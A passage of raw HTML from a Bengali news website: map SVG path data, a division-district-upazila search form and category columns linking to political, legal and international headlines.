          l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
          l0.8-9.8L164.5,163.5z"></path>
        </defs>
        <clipPath id="SVGID_10_">
          <use xlink:href="#SVGID_9_" style="overflow:visible;"></use>
        </clipPath>

      </g>
      <g>
        <defs>
          <path id="SVGID_11_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
          l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
          c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
          l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
          L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
          s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
          l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
          l0.8-9.8L164.5,163.5z"></path>
        </defs>
        <clipPath id="SVGID_12_">
          <use xlink:href="#SVGID_11_" style="overflow:visible;"></use>
        </clipPath>

      </g>
      <g>
        <defs>
          <path id="SVGID_13_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
          l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
          c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
          l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
          L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
          s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
          l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
          l0.8-9.8L164.5,163.5z"></path>
        </defs>
        <clipPath id="SVGID_14_">
          <use xlink:href="#SVGID_13_" style="overflow:visible;"></use>
        </clipPath>

      </g>
      <g>
        <defs>
          <path id="SVGID_15_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
          l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
          c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
          l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
          L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
          s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
          l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
          l0.8-9.8L164.5,163.5z"></path>
        </defs>
        <clipPath id="SVGID_16_">
          <use xlink:href="#SVGID_15_" style="overflow:visible;"></use>
        </clipPath>
    </g>
    <g>
      <g>
        <defs>
          <path id="SVGID_17_" d="M15.9,118.4l0.5,49l-0.5,49l10,43.5c0,0,31.5,21,44,20s59-16,59-16l24-46.5l4-17.5l-0.5-18.9l-0.5-9.1
          l-3.5-7.5l-26-19l-5.5-19.5l-3.5-11l-9-16.5l-6.9-6.4l-8.8,0.8l-4.8,2.9l-6.6-0.8l-4.5-4.5l-6-1.5l-3.5,3.5l-2,4l-5-6.5
          c0,0-4.5-2.5-6.5-2.5s-9,1.5-9.5,3s-1,7-4.5,8.5s-11.5,5.5-11.5,5.5s-10.2,5.4-10.5,8S15.9,118.4,15.9,118.4z"></path>
        </defs>
        <clipPath id="SVGID_18_">
          <use xlink:href="#SVGID_17_" style="overflow:visible;"></use>
        </clipPath>
      </g>
    </g>
    <g>
      <defs>
        <path id="SVGID_19_" d="M-176-90l-7.8-4l-9-7.2l2.2-6.2l-5.2-7.8l-2.2-4.8l2.5-4.2l1.8-9.2l4-3l4-3.8l1.5-3.5l-2.8-5.8l1.2-2.8
        c0,0,5.2-3.2,6.5-3.8s6.5-0.8,6.5-0.8l4.2,4c0,0,0.5,4.8,1.2,5.2s4.8,2,4.8,2l8.8-11.2l6.2-13.2l-2-15.5l6.8-3l9.8,4l3.5-3h9
        l10.5,3.2c0,0,2,3,2.8,2s5.8-5,6.8-5s6,4.2,6,4.2l3.2-1.5c0,0,0.8-2.5,0.8-3.2s1.3-3.3,2.7-3.7s5.3,0.5,5.3,0.5s8.9-3.2,8.2,2.9
        l5.5,0.4l3.3-0.8l5.1,1.2l-0.1,1.8l-3.2,2.9v2.2l3.7,2.4l1.9,2l0.6,2.8l2,3.4h4l2.5-2.2c0,0,2.8-0.8,3.5-0.8s0.8,1.2,1.8,1.5
        s2.8,2.8,2.8,2.8v2c0,0,5.2-3,6.2-3S-26-166-26-166s8.2,2,9,2s5.5-3.2,5.5-3.2l1.2,12.5l-1.8,3.5l2.5,3.8l1,4.8l4,11l7,3l3,4v5
        L6-107.5l1.5,1.5l4.8,11.8c0,0,0,7.2-6,11.8l-4,3.2l1.2,3.8l0.2,7v3.2l-4,4.8L0-55.8l1.8,5.5v5.8l-2.2,5v5.5l-4.2,0.8l0.5,4.5
        l-0.8,4l-1.8,2.2l1.5,3.5l1.2,4.8l-0.8,3.5l-1.9,3.1L-10-6l-1.5-0.2l-4.8,2.5l-6-0.2l-5.5-2l-9.5-6.2l-8.8-4.5l-4.8-2.2
        c0,0-12.8-0.5-13.5-0.5s-6.5-1.8-6.5-1.8l-6-2.8l-0.8-6.5l-4.2-9l-1.8-4.3l-1-5.4l-5.7-1.1l-5.3,2l-3.4,4.1l-4.2,2.2l-5.5-1.2
        l-3.5-2.5l-3.2-5.5l-1-6l0.5-5.5l-4.2-4.2c0,0-4.8,0-6,0.5s-8.8,1.8-8.8,1.8l-17.8-8.8l-5.5-8.5l-9.8-5.8L-176-90z"></path>
      </defs>
      <clipPath id="SVGID_20_">
        <use xlink:href="#SVGID_19_" style="overflow:visible;"></use>
      </clipPath>




      <path class="st15" d="M5.3-103.9l0.1,2.1l-0.9,1H3.4v2.8l-0.2,1.2c0,0,0-0.1-0.6,0.4s-1.2,0.5-1.2,1s0.2,1.1,0.2,1.1l1.8,0.4
      l0.5,1.1c0,0,0.4,0.2,0.4,0.8s1.2,1,0,1s-0.8,0-1.2,0s-1.4-0.1-1.4-0.1L1.5-92l-0.2,1.8c0,0-0.1,1,0.2,1.2s-0.4-0.1,0.4,0.2
      s0.5-0.9,0.8,0.4s0.4,0.9,0.2,1.8s-0.1,1.2,0.6,1.5s1.1,0.5,1.5-0.1s0.8-2.6,0.8-2.6s1.2,1.6,2.4,1.4s0.4,0.6,1.1-0.2
      s1.4-1.5,1.4-2.9s-1.4-8.6-1.4-8.6v-1.6c0,0-0.8-0.2-0.9-1.4s-0.8-1.9-0.8-2.2s0-1,0-1l-1.5-0.1L5.3-103.9z"></path>
      <path class="st15" d="M-5.7-127c0,0,0.6-0.6,1-0.6s1.1,0.1,1.1,0.5s0.4,0.8,0.5,1.1s0.2,0,0.2,1.2s0.1,2,0.1,2l0.8,0.6
      c0,0,0.2,0.9,0.2,1.2s-0.2,1,0,1.4s0.6,1,0.6,1l1.8,0.4l0.6-0.5c0,0-1-1.1-1-1.5s-0.5-2.1-0.5-2.1l0.4-0.8c0,0,0.5,0.5,0.8,0.9
      s1.5-0.6,1.8,1c0.3,1.6,0.2,1.6,0.2,1.6s-0.8-0.2-0.6,0.9s2,1.8,2,1.8l0.5,3.4v2.8c0,0,0.4,1.4-0.1,1.5s-1,1.5-1,1.5
      s-0.1,2.1,0,2.5S3.1-104,3.1-104s0.5-0.9-0.4,0.6s0,1.2-0.9,1.5s-2,1.1-2,0.2s0.4-3.6,0.4-4.2s-1.2-2.2-1.6-2.4s-0.8-2.9-0.8-3.2
      s0-1.5,0-1.5s0.1,1.8-1.4-0.5s-2-1.6-2-2.5s0-0.1,0-0.9s0.1-1.5,0.2-1.9s0.2-1.1,0.4-1.6s1.2-1.1,1.2-1.1s-0.4-0.5-0.5-0.9
      s-0.6-0.6-0.6-1.2s-0.2-1.1-0.2-1.1L-5.7-127z"></path>
      <path class="st15" d="M-0.4-127.2h1.9l0.8,0.2l0.8,0.9v0.9l0.1,1.1l0.4,1l0.8,0.8l0.5,1.1L4-121l-0.6-1l-1.1-1.4l-0.8-0.5
      c0,0,0-0.5-0.4-0.6S0-125.3,0-125.3l-0.2-1.4v-0.5H-0.4z"></path>
      <path class="st15" d="M-13.5-149.8l1.1-0.1l0.5-0.1l0.2,1.1l0.4,1.3l0.2,0.9l1,0.4l0.3,0.2c0,0,0.4,0.5,0.4,0.8s0.1,1.1,0,1.3
      s-0.1,1.1-0.1,1.1l-0.5,0.1c0,0-0.3,1.2-0.3,1.4s-0.4,0.8-0.4,0.8l-0.7-0.9c0,0-0.5-1.2-0.5-1.4s-0.3-1.1-0.3-1.1s-0.6,0-0.7-0.2
      s0.1-1.2,0.1-1.5s-0.4-1.1-0.4-1.1s0-0.7-0.2-0.8s-1.2-0.6-1.2-0.6l0.8-1.6L-13.5-149.8L-13.5-149.8z"></path>
      <path class="st15" d="M-13.8-155.7l0.4-1.4l0.7-0.7c0,0-0.1,0.1,0.2,0.4s0.3,1.1,0.3,1.1l0.9,0.4l-0.1,1.6c0,0-0.7,1.1-0.8,1.2
      s-0.4,0.6-0.6,0.8s0,0.4-0.4,0.5s-1.1,0-1.4,0s-0.8-0.1-0.8-0.1v-1.2c0,0-0.1-0.6,0.1-0.9s0.7-1.1,0.7-1.1L-13.8-155.7z"></path>
    </g>


    <radialGradient id="SVGID_21_" cx="74.3333" cy="-37.5032" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
      <stop offset="0" style="stop-color:#000000"></stop>
      <stop offset="1" style="stop-color:#FFFFFF"></stop>
    </radialGradient>
    <ellipse class="st20" cx="74.3" cy="-37.5" rx="2.6" ry="0.4"></ellipse>
    <radialGradient id="SVGID_22_" cx="48.3958" cy="-115.741" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
      <stop offset="0" style="stop-color:#000000"></stop>
      <stop offset="1" style="stop-color:#FFFFFF"></stop>
    </radialGradient>
    <ellipse class="st21" cx="48.4" cy="-163.4" rx="2.6" ry="0.4"></ellipse>
    <radialGradient id="SVGID_23_" cx="269.6042" cy="86.1002" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
      <stop offset="0" style="stop-color:#000000"></stop>
      <stop offset="1" style="stop-color:#FFFFFF"></stop>
    </radialGradient>
    <ellipse class="st22" cx="269.6" cy="161.4" rx="2.6" ry="0.4"></ellipse>
    <radialGradient id="SVGID_24_" cx="62.8333" cy="85.8366" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
      <stop offset="0" style="stop-color:#000000"></stop>
      <stop offset="1" style="stop-color:#FFFFFF"></stop>
    </radialGradient>
    <ellipse class="st23" cx="62.8" cy="161" rx="2.6" ry="0.4"></ellipse>
    <radialGradient id="SVGID_25_" cx="-53.4167" cy="37.9919" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
      <stop offset="0" style="stop-color:#000000"></stop>
      <stop offset="1" style="stop-color:#FFFFFF"></stop>
    </radialGradient>
    <ellipse class="st24" cx="-53.4" cy="84" rx="2.6" ry="0.4"></ellipse>
    <radialGradient id="SVGID_26_" cx="-92.6667" cy="-92.8042" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
      <stop offset="0" style="stop-color:#000000"></stop>
      <stop offset="1" style="stop-color:#FFFFFF"></stop>
    </radialGradient>
    <ellipse class="st25" cx="-92.7" cy="-126.5" rx="2.6" ry="0.4"></ellipse>
    <radialGradient id="SVGID_27_" cx="225.0833" cy="-96.6877" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
      <stop offset="0" style="stop-color:#000000"></stop>
      <stop offset="1" style="stop-color:#FFFFFF"></stop>
    </radialGradient>
    <ellipse class="st26" cx="225.1" cy="-132.8" rx="2.6" ry="0.4"></ellipse>
    <radialGradient id="SVGID_28_" cx="-94.25" cy="-184.9175" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
      <stop offset="0" style="stop-color:#000000"></stop>
      <stop offset="1" style="stop-color:#FFFFFF"></stop>
    </radialGradient>
    <ellipse class="st27" cx="-94.2" cy="-274.8" rx="2.6" ry="0.4"></ellipse>
      </g>
  </svg>
    </div>
	
	
  
        </div>
		
		
        
		
		
		
		<form style="margin: 0px 5px 5px 5px">
                
                    <div style="float:left; width : 32.1%; margin : 4px 2px">
                        <select class="form-control" name="bd_division" id="division">
                            <option>--বিভাগ--</option>
                                                                                </select>
                    </div>
                    <div style="float:left; width : 32.1%; margin : 4px 2px">
                        <select class="form-control" name="bd_district" id="district">
                            <option value="" selected="">--জেলা--</option>
                                                                                </select>
                    </div>
                    <div style="float:left; width : 32.1%; margin : 4px 2px">
                        <select class="form-control" name="bd_thana" id="upozilla">

                            <option value="" selected="">--উপজেলা--</option>

                                                                                </select>
                    </div>
                    <div class="itpolly-1" style="margin : 2px 0px">
					 <div class="btn dist_news_srch w-100" style="background:#bd0202;padding: 5px; text-align: center; color:white; border-radius: 5px;" >খুঁজুন                              
                            </div>
                    </div>
                
            </form>
			
			</div>				
					   

					

                    </div>

                </div>

            </div>

        </section>
		
		<!--==========itpolly=============

                            Section-Four End

                    ==============itpolly============-->


                <!-- Add section start -->

                    <div class="add-section">

                        <div class="container">

                            <div class="row">

                                <div class="col-lg-3">

                                    <div class="add-image">

                                           
                                    </div>


                                </div>
								
								<div class="col-lg-3">

                                    <div class="add-image">

                                            
                                    </div>


                                </div>
								
								<div class="col-lg-3">

                                    <div class="add-image">

                                           
                                    </div>


                                </div>
								
								
								<div class="col-lg-3">

                                    <div class="add-image">

                                            
                                    </div>


                                </div>
								
								

                            </div>

                        </div>

                    </div>



              <!-- Add section End -->





                    <!--==========itpolly=============

                            Section-Five Start

                    ==============itpolly============-->



                    <section class="section-five">

                        <div class="container">

                            <div class="row">

                                
								
								<div class="col-lg-3 col-md-3">

                                    													
<!-- Category Title Start-->					
					
<div class="itpolly_cat6">
            <a href="https://banglastatement.net/category/international/"> আন্তর্জাতিক </a>  
            <span class="themeBazar2"></span>
        </div>
		
	
<!-- Category Title Close-->

            

                                    <div class="secFive-wrpp">

                                        								
										<div class="secFive-image">

                                            

<a href="https://banglastatement.net/%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%bf%e0%a6%a1%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f-%e0%a6%b9%e0%a6%bf%e0%a6%b8%e0%a7%87/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/aW1hZ2UtMjk0MTQxLmpwZw.jpeg"></a>											                                                 

                                        </div>
										
										
                                        <h2 class="secFive-title">

                                            <a href="https://banglastatement.net/%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%bf%e0%a6%a1%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f-%e0%a6%b9%e0%a6%bf%e0%a6%b8%e0%a7%87/">মার্কিন প্রেসিডেন্ট হিসেবে শপথ নিলেন ডোনাল্ড [...] </a>	

                                        </h2>

                                        								
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%87%e0%a6%89%e0%a6%a8%e0%a7%82%e0%a6%b8-%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9a%e0%a6%a8%e0%a6%be-%e0%a6%95/"> <i class="las la-arrow-right"></i> ইউনূস সরকারের সমালোচনা করা রিপোর্ট প্রত্যাহার ব্রিটিশ [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%ac%e0%a7%83%e0%a6%9f%e0%a7%87%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%ab%e0%a7%87-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%b0-%e0%a6%aa/"> <i class="las la-arrow-right"></i> বৃটেনের কার্ডিফে জাতির পিতা বঙ্গবন্ধু শেখ মুজিবুর রহমানের [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b6%e0%a6%bf%e0%a6%82%e0%a6%9f%e0%a6%a8%e0%a7%87-%e0%a6%b6%e0%a6%aa%e0%a6%a5-%e0%a6%85%e0%a6%a8%e0%a7%81%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%be%e0%a6%a8/"> <i class="las la-arrow-right"></i> ওয়াশিংটনে শপথ অনুষ্ঠান পৌঁছেছেন [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%86%e0%a6%9c-%e0%a6%b0%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%89%e0%a6%b0-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87/"> <i class="las la-arrow-right"></i> আজ রবিবার জিয়াউর রহমানের ৮৯তম [...] </a>

                                        </h3>                  
					                                   

                                    </div>


                                    <div class="row">

                                        <div class="col-lg-12 col-md-12">

                                            <h4 class="more_news2"><a href="https://banglastatement.net/category/international/"> আরো সংবাদ <i class="la la-angle-double-right" aria-hidden="true"></i>  </a></h4>

                                        </div>

                                    </div>

            

                                </div>
								
								

                               <div class="col-lg-3 col-md-3">

                                    													
<!-- Category Title Start-->					
					
<div class="itpolly_cat6">
            <a href="https://banglastatement.net/category/politics/"> রাজনীতি </a>  
            <span class="themeBazar2"></span>
        </div>
		
	
<!-- Category Title Close-->

            

                                    <div class="secFive-wrpp">

                                        								
										<div class="secFive-image">

                                            

<a href="https://banglastatement.net/%e0%a7%ae%e0%a6%a8%e0%a6%82-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%89%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%ac/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-4.56.59-PM.jpeg"></a>											                                                 

                                        </div>
										
										
                                        <h2 class="secFive-title">

                                            <a href="https://banglastatement.net/%e0%a7%ae%e0%a6%a8%e0%a6%82-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%89%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%ac/">৮নং ওয়ার্ড শিয়ালউড়ী বিএনপি আয়োজিত নির্বাচনী প্রস্তুতী ও [...] </a>	

                                        </h2>

                                        								
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%b9%e0%a6%ac%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%aa-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%a8%e0%a7%8b%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8-%e0%a6%aa%e0%a7%87/"> <i class="las la-arrow-right"></i> হবিগঞ্জ-৪ আসনে মনোনয়ন পেলেন সৈয়দ মো. [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a7%ae%e0%a7%a6%e0%a6%9f%e0%a6%bf-%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%81-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%be%e0%a6%ae/"> <i class="las la-arrow-right"></i> ৮০টি হিন্দু পরিবারের জামায়াতে যোগদান নিয়ে ধোঁয়াশা, এলাকায় [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%b9%e0%a6%ac%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%aa-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%a0-%e0%a6%9a%e0%a6%b7%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%a1/"> <i class="las la-arrow-right"></i> হবিগঞ্জ-৪ আসনে মাঠ চষে বেড়াচ্ছেন বিএনপির মনোনয়ন প্রত্যাশী [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%ac%e0%a7%88%e0%a6%b7%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%a7%e0%a6%bf-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%b8%e0%a6%be%e0%a6%ae/"> <i class="las la-arrow-right"></i> বৈষম্যবিরোধি মামলার আসামী জাকারিয়া চৌধুরী হবিগঞ্জ শহরে সেনাবাহিনীর [...] </a>

                                        </h3>                  
					                                   

                                    </div>


                                    <div class="row">

                                        <div class="col-lg-12 col-md-12">

                                            <h4 class="more_news2"><a href="https://banglastatement.net/category/politics/"> আরো সংবাদ <i class="la la-angle-double-right" aria-hidden="true"></i>  </a></h4>

                                        </div>

                                    </div>

            

                                </div>

                               <div class="col-lg-3 col-md-3">

                                    													
<!-- Category Title Start-->					
					
<div class="itpolly_cat6">
            <a href="https://banglastatement.net/category/courts-of-law/"> আইন-আদালত </a>  
            <span class="themeBazar2"></span>
        </div>
		
	
<!-- Category Title Close-->

            

                                    <div class="secFive-wrpp">

                                        								
										<div class="secFive-image">

                                            

<a href="https://banglastatement.net/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a6%af%e0%a6%bc%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%81%e0%a6%b2-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%bf%e0%a6%95%e0%a6%be/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/04/hGGthGWu.jpeg"></a>											                                                 

                                        </div>
										
										
                                        <h2 class="secFive-title">

                                            <a href="https://banglastatement.net/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a6%af%e0%a6%bc%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%81%e0%a6%b2-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%bf%e0%a6%95%e0%a6%be/">বিজয়নগরে স্কুল শিক্ষিকাকে বেধড়ক পিটিয়ে নগদ অর্থ ও [...] </a>	

                                        </h2>

                                        								
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%b2%e0%a7%81%e0%a7%8e%e0%a6%ab%e0%a7%81%e0%a6%9c%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ac/"> <i class="las la-arrow-right"></i> কারামুক্ত লুৎফুজ্জামান [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%a6%e0%a7%81%e0%a6%a6%e0%a6%95-%e0%a6%93-%e0%a6%aa%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%ae-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%bf%e0%a6%af%e0%a6%bc/"> <i class="las la-arrow-right"></i> দুদক ও পুলিশের নাম ভাঙিয়ে ঘুষ বাণিজ্য: বৈষম্যবিরোধী [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%95-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a7%87-%e0%a7%aa/"> <i class="las la-arrow-right"></i> তারেক রহমানের বিরুদ্ধে ৪ মামলা বাতিলই [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%bf%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%b0/"> <i class="las la-arrow-right"></i> সংবিধানে প্রধানমন্ত্রীর ক্ষমতা কমানো ও ৭০ অনুচ্ছেদ বাতিলে [...] </a>

                                        </h3>                  
					                                   

                                    </div>


                                    <div class="row">

                                        <div class="col-lg-12 col-md-12">

                                            <h4 class="more_news2"><a href="https://banglastatement.net/category/courts-of-law/"> আরো সংবাদ <i class="la la-angle-double-right" aria-hidden="true"></i>  </a></h4>

                                        </div>

                                    </div>

            

                                </div>

                                <div class="col-lg-3 col-md-3">

                                    													
<!-- Category Title Start-->					
					
<div class="itpolly_cat6">
            <a href="https://banglastatement.net/category/business/"> ব্যবসা ও অর্থনীতি </a>  
            <span class="themeBazar2"></span>
        </div>
		
	
<!-- Category Title Close-->

            

